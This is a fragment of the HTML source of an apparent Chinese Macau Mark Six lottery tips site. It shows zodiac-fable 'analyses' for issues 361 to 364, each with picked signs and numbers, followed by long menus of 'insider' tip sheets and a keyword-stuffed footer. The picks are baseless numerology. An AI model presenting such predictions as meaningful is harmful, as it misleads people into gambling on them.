document.writeln("			364期小小分析:这段描述描绘了一个充满风险算计的谨慎场景：猫发现眼镜蛇入侵，虽想行动，但权衡利弊后选择按兵不动，因为轻举妄动可能反遭其害（被咬），得不偿失。这体现了对危险局势的冷静评估与克制，强调“谋定而后动”的生存智慧。以下用生肖来诠释这一情境：蛇自然是主角，代表阴险的威胁。猫虽不在生肖，但其角色可由虎替代，同为猫科，具攻击力却被迫隐忍。鼠喻机警发现危机，兔喻谨慎潜伏观察。马本可奔腾却困于院墙，猴虽灵巧亦不敢妄动。狗忠守门户，却因蛇毒难防而静守。七肖之中，蛇为外患，虎鼠兔猴狗皆为院内“防御方”，共同演绎了在绝对危险前，即使力量不均也需隐忍权衡的生存哲学");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：蛇虎鼠兔<span style=\"background-color: #FFFF00\">马</span>猴狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：蛇虎鼠兔</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：13.25.16.28.06.18.27.36.34.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'70bc4edb\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			362期小小分析:这段文字是一个寓言式的情境，用生肖来诠释其中的隐喻与人生启示：鼠——代表“小老鼠”，象征在陌生环境中依靠嗅觉本能探路，却易陷入迷途。兔——对应“小地鼠”（现实中地鼠非兔，但寓言中常借兔喻掘洞寻路者），寓意试图用熟悉方式（打洞）解决陌生问题。青蛙——在生肖中无直接对应，但可用蛇替代，因蛇与蛙在生态链中相克，象征环境中隐藏的误导性能量。松鼠——生肖中无松鼠，但松鼠储粮特性可用龙的腾跃多变来隐喻其指路可能随性、不靠谱。马——象征“走出去”的渴望与行动力，但若方向错误，反而越走越远。猴——代表指路者“松鼠”的机灵但善变，其指引可能基于局部视野（树上），而非全局。羊——喻示森林本身的迷惑性（如羊群易跟风），暗指盲目跟随指示可能陷入循环困境。核心寓意是：迷路时（鼠兔的局限），若询问不可靠的指引（猴/龙的随性），且环境复杂（蛇的干扰、羊的从众），即便有行动力（马），也可能徒劳无功——强调辨明信息来源与全局视野的重要性");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鼠兔蛇龙马猴<span style=\"background-color: #FFFF00\">羊</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鼠兔蛇龙</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：06.18.15.27.13.25.26.36.34.35</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");




document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'70bc4edb\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			361期小小分析:这段童话式场景暗藏合作与探索的隐喻：“水狸与猴”象征水土相生的默契；“爬身远望”是超越视野的追求；“发光之物”则代表未知的价值发现——诠释了友谊、探索与惊喜的共生关系。【生肖演绎】猴（探索主视角，灵动攀寻）水狸（非生肖）→ 猪（水陆两栖，温和载物）鼠（对应水狸习性，善囤藏宝）龙（远方之志，腾云望远）鸡（发光之物，鸣晨报晓如启珍宝）蛇（蜿蜒潜近，悄触机缘）马（胸怀远方，承载共行）七肖编织出一幅合作寻宝图：猴主探索，猪鼠成地基，龙马拓疆域，鸡蛇点睛芒——攀附是友情的阶梯，发光是好奇的奖赏，在生肖寓言中，每一次携手远眺都可能遇见埋藏的星辰");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：猴猪鼠龙鸡蛇<span style=\"background-color: #FFFF00\">马</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：猴猪鼠龙</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：34.46.19.31.06.18.26.09.25.36</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div class="a038b80d home-cate">
			<div class="a038b80d tit">澳门正版资料澳门正版图库</div>
			<div class="a038b80d box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="a038b80d home-cate">
			<div class="a038b80d tit">澳门正版资料人气超高好料</div>
			<div class="a038b80d box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="a038b80d home-cate">
			<div class="a038b80d tit">澳门正版资料免费资料大全</div>
			<div class="a038b80d box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>7777788888管家婆老家凤凰网,7777788888管家婆四肖八码99期,77777888管家婆四肖四码揭秘芳草,7777788888管家婆总裁,2025新奥天天开奖记录。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!</p>
		<p>Copyright ©2012 - 2024 7777788888管家婆老家凤凰网,7777788888管家婆四肖八码99期,77777888管家婆四肖四码揭秘芳草,7777788888管家婆总裁,2025新奥天天开奖记录 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class="a038b80d tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ce8cf5dbb3244348f920e27568524f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>